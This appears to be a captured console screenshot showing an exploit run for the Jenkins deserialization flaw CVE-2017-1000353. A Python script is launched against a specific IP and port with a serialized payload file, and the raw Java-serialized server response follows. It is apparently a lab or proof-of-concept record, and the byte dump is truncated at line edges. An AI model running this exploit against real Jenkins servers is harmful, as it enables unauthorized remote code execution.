 D:\Jenkins>python CVE-2017-1000353.py http://123.58.224.8:30172 jenkins_poc.ser
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4=\x00\x00\x00\x0
c\xed\x00\x05sr\x00\x1bhudson.remoting.UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03L\x00\x10classLoaderProxyt\x000Lhudson/remoting/RemoteClassLoader$ICla
ader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00\x12Ljava/lang/String;xr\x00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02i
0\x08lastIoIdL\x00\x08responset\x00\x1aLhudson/remoting/Response;xr\x00\x17hudson.remoting.Command\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\tcreatedAtt\x00
java/lang/Exception;xpsr\x00\x1ehudson.remoting.Command$Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\x06this$0t\x00\x19Lhudson/remoting/Command;xr\x00\x
a.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13java.lang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x0
etailMessageq\x00~\x00\x03[\x00\nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1e
a.lang.StackTraceElement;\x02F*<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\nlineNumberL\x00\x0
laringClassq\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x03xp\x00\x00\x00Gt\x00\x17hudson.remoting.Commandt\x00\x0cCommand.javat\x00\x06
t>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x00~\x00\x16q\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00ct\x00\x17hudson.remoting.Requestt\x00\x0cRequest.javaq\x00~\x00\
q\x00~\x00\x13\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xt\x00\x17hudson.remoting.Channelt\
\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0fPingThread.javat\x00\x04pingsq\x00~\x00\x13\x00\x00\x00Vq\x0
0$q\x00~\x00%t\x00\x03runsr\x00&java.util.Collections$UnmodifiableList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$
difiableCollection\x19B\x00\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x
\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x02\x00\x00\x00\x00ps}\x00\x00\x00\x02\x00.hudson.remoting.RemoteClassLoa
ClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00\x17java.lang.reflect.Proxy\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHan
;xpsr\x00\'hudson.remoting.RemoteInvocationHandler\x00\x00\x00\x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserPr
\x00\x06originq\x00~\x00\rxp\x00\x00\x00\x00\x02\x00sq\x00~\x00\x0bq\x00~\x005t\x00xProxy hudson.remoting.RemoteInvocationHandler@2 was created for interface hu
.remoting.RemoteClassLoader$IClassLoaderuq\x00~\x00\x11\x00\x00\x00\x08sq\x00~\x00\x13\x00\x00\x00~t\x00\'hudson.remoting.RemoteInvocationHandlert\x00\x1cRemoteInvo
onHandler.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00\x8bq\x00~\x009q\x00~\x00:t\x00\x04wrapsq\x00~\x00\x13\x00\x00\x02\x8fq\x00~\x00 q\x00~\x00!t\x00\x06exportsq
~\x00\x13\x00\x00\x02\xd4t\x00!hudson.remoting.RemoteClassLoadert\x00\x16RemoteClassLoader.javaq\x00~\x00>sq\x00~\x00\x13\x00\x00\x00Gq\x00~\x00\x1dq\x00~\x00\x1eq\
\x00\x17sq\x00~\x00\x13\x00\x00\x03Xq\x00~\x00 q\x00~\x00!q\x00~\x00"sq\x00~\x00\x13\x00\x00\x00jq\x00~\x00$q\x00~\x00%q\x00~\x00&sq\x00~\x00\x13\x00\x00\x00Vq\x00
$q\x00~\x00%q\x00~\x00(q\x00~\x00,xxur\x00\x02[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x00>\xac\xed\x00\x05sr\x00\x1fhudson.remoting.PingThread$Ping\x0
0\x00\x00\x00\x00\x00\x01\x02\x00\x00w\x08\xff\xff\xff\xfe\x00\x00\x00\x02xpt\x00(hudson.remoting.PingThread$Ping@4451e964y'
D:\Jenkins>